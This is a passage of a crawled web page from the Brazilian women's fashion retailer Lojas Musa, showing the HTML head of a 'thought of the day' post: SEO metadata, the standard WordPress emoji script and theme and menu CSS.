

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lojasmusa.com.br/pensamento/teste/
body_size: 13973
content:
<!DOCTYPE html>
<html lang="pt-br">
	<head>
		<meta charset="utf-8"/>
		<title>Lojas Musa &#8211; Moda Feminina e Acessórios</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<link rel="stylesheet" href="https://www.lojasmusa.com.br/wp-content/themes/musa/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://www.lojasmusa.com.br/wp-content/themes/musa/css/owl.carousel.min.css">
		<link rel="stylesheet" href="https://www.lojasmusa.com.br/wp-content/themes/musa/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="https://www.lojasmusa.com.br/wp-content/themes/musa/css/animate.min.css">
		<link rel="stylesheet" href="https://www.lojasmusa.com.br/wp-content/themes/musa/css/fontawesome.css">
		<link rel="stylesheet" href="https://www.lojasmusa.com.br/wp-content/themes/musa/style.css">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300i,700" rel="stylesheet">
		<link rel="shortcut icon" type="image/png" href="https://www.lojasmusa.com.br/wp-content/themes/musa/img/favicon.png"/>
		<meta name="google-site-verification" content="urRV4e1kjMvIzU0mnvfgDiByuhopDDtkUONaLegVQjk" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lojasmusa.com.br/pensamento/teste/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="26/07/2018 - Lojas Musa - Moda Feminina e Acessórios" />
	<meta property="og:description" content="Cada um dá o que tem no coração, e cada um recebe com o coração que tem." />
	<meta property="og:url" content="https://www.lojasmusa.com.br/pensamento/teste/" />
	<meta property="og:site_name" content="Lojas Musa - Moda Feminina e Acessórios" />
	<meta property="article:modified_time" content="2018-09-17T17:41:24+00:00" />
	<meta property="og:image" content="https://www.lojasmusa.com.br/wp-content/uploads/2018/10/facebook.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lojasmusa.com.br/pensamento/teste/","url":"https://www.lojasmusa.com.br/pensamento/teste/","name":"26/07/2018 - Lojas Musa - Moda Feminina e Acessórios","isPartOf":{"@id":"https://www.lojasmusa.com.br/#website"},"datePublished":"2018-09-17T17:27:36+00:00","dateModified":"2018-09-17T17:41:24+00:00","breadcrumb":{"@id":"https://www.lojasmusa.com.br/pensamento/teste/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.lojasmusa.com.br/pensamento/teste/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lojasmusa.com.br/pensamento/teste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.lojasmusa.com.br/"},{"@type":"ListItem","position":2,"name":"Pensamentos do Dia","item":"https://www.lojasmusa.com.br/pensamento/"},{"@type":"ListItem","position":3,"name":"26/07/2018"}]},{"@type":"WebSite","@id":"https://www.lojasmusa.com.br/#website","url":"https://www.lojasmusa.com.br/","name":"Lojas Musa - Moda Feminina e Acessórios","description":"Lojas de roupas femininas, bolsas, bijoux e acessórios.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lojasmusa.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lojasmusa.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery-ui-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/base/jquery-ui.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.lojasmusa.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lojasmusa.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lojasmusa.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-featherlight-css' href='https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.min.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-featherlight-gallery-css' href='https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.gallery.min.css?ver=1.7.14' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-217 {
  width: 55px;
  height: 55px;
  position: relative;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 0;
  background: #383838;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-217:hover, #rmp_menu_trigger-217:focus {
  background: #383838;
  text-decoration: unset;
}
#rmp_menu_trigger-217.is-active {
  background: #383838;
}
#rmp_menu_trigger-217 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-217 .rmp-trigger-icon-active, #rmp_menu_trigger-217 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-217.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-217.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-217.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-217.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-217 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-217 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-217 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-217 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-217 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-217 .responsive-menu-pro-inner, #rmp_menu_trigger-217 .responsive-menu-pro-inner::before, #rmp_menu_trigger-217 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-217 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-217.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-217.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-217.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-217:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-217:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-217:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-217:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-217 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-217 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-217.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1200px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-217 {
    display: block;
  }
  #rmp-container-217 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-217 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-menu, #rmp-menu-wrap-217 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-217 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-217 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-217 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-217 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-217 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-217 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-217 .rmp-menu-item-link {
    height: 60px;
    line-height: 60px;
    font-size: 18px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: center;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-217 .rmp-menu-item-link:after, #rmp-menu-wrap-217 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-217 .rmp-menu-item-link:hover, #rmp-menu-wrap-217 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-217 .rmp-menu-item-link .rmp-font-icon {
    height: 60px;
    line-height: 60px;
    margin-right: 10px;
    font-size: 18px;
  }
  #rmp-menu-wrap-217 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-217 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-217 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-217 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-217 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-217 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-217 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-217 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-217 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-217 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-217 {
